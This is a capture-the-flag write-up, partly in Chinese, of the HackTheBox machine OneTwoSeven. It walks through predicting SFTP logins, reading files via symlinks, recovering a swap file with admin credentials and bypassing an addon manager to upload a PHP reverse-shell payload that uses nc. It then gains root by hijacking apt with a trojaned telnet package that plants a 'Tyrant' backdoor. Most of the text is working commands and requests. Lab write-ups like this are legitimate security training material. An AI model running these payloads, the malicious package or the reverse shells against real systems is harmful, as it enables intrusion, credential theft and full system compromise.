Information Gathering
| IP Address | Opening Ports |
|---|---|
| 10.10.10.133 | TCP:22,80 |
$ ip='10.10.10.133'; itf='tun0'; if nmap -Pn -sn "$ip" | grep -q "Host is up"; then echo -e "\e[32m[+] Target $ip is up, scanning ports...\e[0m"; ports=$(sudo masscan -p1-65535,U:1-65535 "$ip" --rate=1000 -e "$itf" | awk '/open/ {print $4}' | cut -d '/' -f1 | sort -n | tr '\n' ',' | sed 's/,$//'); if [ -n "$ports" ]; then echo -e "\e[34m[+] Open ports found on $ip: $ports\e[0m"; nmap -Pn -sV -sC -p "$ports" "$ip"; else echo -e "\e[31m[!] No open ports found on $ip.\e[0m"; fi; else echo -e "\e[31m[!] Target $ip is unreachable, network is down.\e[0m"; fi
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u1 (protocol 2.0)
| ssh-hostkey:
| 256 32b7f3e26dac943e6f11d805b9695845 (ECDSA)
|_ 256 355204dc32691ab7527606e36c171ead (ED25519)
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Page moved.
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Predicting Logins
http://10.10.10.133/index.php


http://10.10.10.133/signup.php
# echo '10.10.10.133 onetwoseven.htb'>>/etc/hosts

$ sftp ots-zNWZlMDQ@10.10.10.133
a335fe04

ots-zNWZlMDQ
a335fe04
$ for hash in md5; do echo -n 10.10.16.27 | ${hash}sum; done
用户密码是用户IP的md5前8个字符

用户名是md5后的base64截取
$ for hash in md5; do echo -n "${hash}: ";echo -n 10.10.16.27 | ${hash}sum | base64 -w0; echo; done

猜测local用户密码
$ echo ots-echo -n “127.0.0.1” | md5sum| base64|cut -c4-11``
ots-yODc2NGQ
$ echo -n "127.0.0.1" | md5sum| cut -c-8
f528764d
$ sftp ots-yODc2NGQ@10.10.10.133

User.txt
a479fec775507b7018411c9dba84a7d6
SFTP Symlinks && SWP recover

sftp> symlink /etc/passwd passwd
$ curl 'http://onetwoseven.htb/~ots-yODc2NGQ/passwd'

sftp> symlink / root.
http://onetwoseven.htb/~ots-yODc2NGQ/root./


$ wget http://onetwoseven.htb/~ots-yODc2NGQ/root./var/www/html-admin/.login.php.swp
$ vim -r .login.php.swp

ots-admin
11c5a42c9d74d5442ef3cc835bda1b3e7cc7f494e704a10d0de426b2fbe5cbd8

Homesweethome1
SSH only forward && OTS Addon Manager && virtual parameter bypass

$ ssh -N -D 1090 ots-yODc2NGQ@10.10.10.133
-N不执行远程命令,只是建立 SSH 连接并保持端口转发。

http://127.0.0.1:60080/


http://127.0.0.1:60080/menu.php?addon=addons/ots-man-addon.php

<?php session_start(); if (!isset ($_SESSION['username'])) { header("Location: /login.php"); }; if ( strpos($_SERVER['REQUEST_URI'], '/addons/') !== false ) { die(); };
# OneTwoSeven Admin Plugin
# OTS Addon Manager
switch (true) {
# Upload addon to addons folder.
case preg_match('/\/addon-upload.php/',$_SERVER['REQUEST_URI']):
if(isset($_FILES['addon'])){
$errors= array();
$file_name = basename($_FILES['addon']['name']);
$file_size =$_FILES['addon']['size'];
$file_tmp =$_FILES['addon']['tmp_name'];
if($file_size > 20000){
$errors[]='Module too big for addon manager. Please upload manually.';
}
if(empty($errors)==true) {
move_uploaded_file($file_tmp,$file_name);
header("Location: /menu.php");
header("Content-Type: text/plain");
echo "File uploaded successfull.y";
} else {
header("Location: /menu.php");
header("Content-Type: text/plain");
echo "Error uploading the file: ";
print_r($errors);
}
}
break;
# Download addon from addons folder.
case preg_match('/\/addon-download.php/',$_SERVER['REQUEST_URI']):
if ($_GET['addon']) {
$addon_file = basename($_GET['addon']);
if ( file_exists($addon_file) ) {
header("Content-Disposition: attachment; filename=$addon_file");
header("Content-Type: text/plain");
readfile($addon_file);
} else {
header($_SERVER["SERVER_PROTOCOL"]." 404 Not Found", true, 404);
die();
}
}
break;
default:

echo "The addon manager must not be executed directly but only via<br>";
echo "the provided RewriteRules:<br><hr>";
echo "RewriteEngine On<br>";
echo "RewriteRule ^addon-upload.php addons/ots-man-addon.php [L]<br>";
echo "RewriteRule ^addon-download.php addons/ots-man-addon.php [L]<br><hr>";
echo "By commenting individual RewriteRules you can disable single<br>";
echo "features (i.e. for security reasons)<br><br>";
echo "<font size='-2'>Please note: Disabling a feature through htaccess leads to 404 errors for now.</font>";
break;
}
?>
1.检查当前请求的 URL 是否包含 /addons/。如果包含,脚本会直接停止执行 (die()),阻止用户直接访问 /addons/ 目录。这个保护措施有助于避免插件管理器被直接访问。
2.检测 URL 是否包含 /addon-upload.php.如果插件文件 (addon) 被上传,代码会检查文件的大小。如果文件超过了 20KB(20000 字节),则显示错误信息并提示用户手动上传,如果没有错误,插件文件将被上传并移动到当前目录下(move_uploaded_file()),然后重定向到 menu.php 并显示上传成功的信息。
3.如果 URL 包含 /addon-download.php,则会检查 GET 请求中是否有 addon 参数。如果有,代码会尝试从服务器上查找对应的插件文件。如果文件存在,使用 readfile() 输出文件内容并触发浏览器下载插件文件。

文件不存在规则匹配失败/addon-upload.php

通过已存在的/addon-download.php进一步添加虚拟参数进入/addon-upload.php方法
POST /addon-download.php?a=/addon-upload.php/ HTTP/1.1
Host: 127.0.0.1:60080
Content-Length: 293
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="111", "Not(A:Brand";v="8"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Linux"
Upgrade-Insecure-Requests: 1
Origin: http://127.0.0.1:60080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryphFWTRQZGfBr7typ
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.65 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://127.0.0.1:60080/menu.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=utv3fif568kneancj1ra4t3904
Connection: close
------WebKitFormBoundaryphFWTRQZGfBr7typ
Content-Disposition: form-data; name="addon"; filename="1.php"
Content-Type: application/x-php
GTF89A
<?php system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.16.27 443 >/tmp/f');?>
------WebKitFormBoundaryphFWTRQZGfBr7typ--
Privilege Escalation:apt-get && DNS hijack && http_proxy && Tyrant
www-admin-data@onetwoseven:/etc/apt$ cat sources.list.d/onetwoseven.list

解析packages.onetwoseven.htb到Arch主机
arch# echo '10.10.16.27 packages.onetwoseven.htb'>>/etc/hosts
arch$ pip install --upgrade proxy.py
arch$ proxy --hostname 0.0.0.0 --port 10000
www-admin-data$ export http_proxy=http://10.10.16.27:10000
搜索当前存在的包
www-admin-data@onetwoseven:/etc/apt$ dpkg -l | head -20

ii telnet 0.17-41 amd64
arch$ wget http://ftp.de.debian.org/debian/pool/main/n/netkit-telnet/telnet_0.17-42_amd64.deb
arch$ dpkg-deb -R telnet_0.17-42_amd64.deb evil_deb
arch$ vim ./evil_deb/DEBIAN/postinst
添加/tmp/tyrant

arch$ dpkg-deb -b ./evil_deb/ telnet_0.17-42_amd64.deb
获取服务端的telnet Packages 数据信息
www-admin-data$ cat /var/lib/apt/lists/de.deb.devuan.org_merged_dists_ascii_main_binary-amd64_Packages | grep -A 18 "Package: telnet$"

获取evil deb的哈希
arch$ ls -la telnet_0.17-42_amd64.deb;md5sum telnet_0.17-42_amd64.deb; sha256sum telnet_0.17-42_amd64.deb

09c8645d8775a4ea3e2e2a9d4cafabdc telnet_0.17-42_amd64.deb
a93b2287e52518446a4f8097a8a3a605e41a4242a8b9555c08b0d7b4c3f83e73 telnet_0.17-42_amd64.deb
创建文件Packages
Package: telnet
Version: 0.17-42
Installed-Size: 157
Maintainer: Mats Erik Andersson <mats.andersson@gisladisker.se>
Architecture: amd64
Replaces: netstd
Provides: telnet-client
Depends: netbase, libc6 (>= 2.15), libstdc++6 (>= 5)
Description: basic telnet client
Description-md5: 80f238fa65c82c04a1590f2a062f47bb
Source: netkit-telnet
Tag: admin::login, interface::shell, network::client, protocol::ipv6,
protocol::telnet, role::program, uitoolkit::ncurses, use::login
Section: net
Priority: standard
Filename: pool/DEBIAN/main/n/netkit-telnet/telnet_0.17-42_amd64.deb
Size: 71028
MD5sum: 09c8645d8775a4ea3e2e2a9d4cafabdc
SHA256: a93b2287e52518446a4f8097a8a3a605e41a4242a8b9555c08b0d7b4c3f83e73
arch$ gzip Packages -c > Packages.gz
www-admin-data@onetwoseven:/$ cat /var/lib/apt/lists/de.deb.devuan.org_merged_dists_ascii-updates_Release | head -15
Origin: Devuan
Label: Devuan
Suite: stable-updates
Version: 2.0.0
Codename: ascii-updates
Date: Sun, 25 Aug 2019 20:46:02 UTC
Architectures: amd64 arm64 armel armhf i386 ppc64el
Components: main contrib non-free
SHA256:
e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855 0 contrib/binary-armhf/Packages
0ba877606ba38ef307382bf2cf41b991c248499f9d549e1224d493258e6f2fea 949 main/debian-installer/binary-i386/Packages.gz
e167af9851b8226953161338dadf89d089402e1a39dfd8859a684311f09c00a5 29 contrib/binary-armel/Packages.gz
4cadad0c317172a52bf4e1cac8c9f2627c72d54764c1b756def196b513cef5cc 29 non-free/debian-installer/binary-amd64/Packages.gz
cc826c85a01b615920b39ed0eb995a09354452ec6bfe8a41e2887f697e8ab57f 29 contrib/binary-amd64/Packages.gz
e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855 0 non-free/binary-all/Packages
arch$ ls -l Packages*; sha256sum Packages*

2c0affea6242c314455189272c7755d261104a66426476e43121433173214516 Packages
8fec70cc6b2d80ad6bb874acb975e32134d81614b70080213b6826aaf58789a3 Packages.gz
创建文件Release
Origin: Devuan
Label: Devuan
Suite: stable
Version: 2.0.0
Codename: ascii
Date: Sun, 26 Aug 2019 00:46:02 UTC
Architectures: amd64 arm64 armel armhf i386 ppc64el
Components: main
SHA256:
2c0affea6242c314455189272c7755d261104a66426476e43121433173214516 697 main/binary-amd64/Packages
8fec70cc6b2d80ad6bb874acb975e32134d81614b70080213b6826aaf58789a3 493 main/binary-amd64/Packages.gz
arch$ mkdir -p devuan/dists/ascii/main/binary-amd64/
arch$ mkdir -p devuan/pool/DEBIAN/main/n/netkit-telnet/
arch$ cp telnet_0.17-42_amd64.deb devuan/pool/DEBIAN/main/n/netkit-telnet/
arch$ cp Release devuan/dists/ascii/
arch$ cp Packages devuan/dists/ascii/main/binary-amd64/
arch$ cp Packages.gz devuan/dists/ascii/main/binary-amd64/
arch$ python3 -m http.server 80
arch$ proxy --hostname 0.0.0.0 --port 10000
www-admin-data$ wget https://github.com/MartinxMax/Tyrant/releases/download/version-2.0/tyrant

www-admin-data$ sudo /usr/bin/apt-get update

www-admin-data$ sudo /usr/bin/apt-get upgrade

Tyrant成功注入到系统
www-admin-data@onetwoseven:/tmp$ ./tyrant -uid 0 -rhost 10.10.16.27 -rport 10031

Root.txt
7a5b069b4c8ce1ecb5990d58d64939ba


























 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








